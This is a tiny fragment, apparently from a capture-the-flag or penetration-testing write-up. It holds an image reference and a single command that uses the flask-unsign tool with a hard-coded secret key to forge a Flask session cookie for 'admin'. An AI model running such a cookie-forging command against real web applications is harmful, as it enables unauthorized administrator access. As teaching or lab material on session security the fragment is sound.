 1 flask-unsign.exe --secret 'fb+wwn!n1yo+9c(9s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y' --sign --cookie "admin"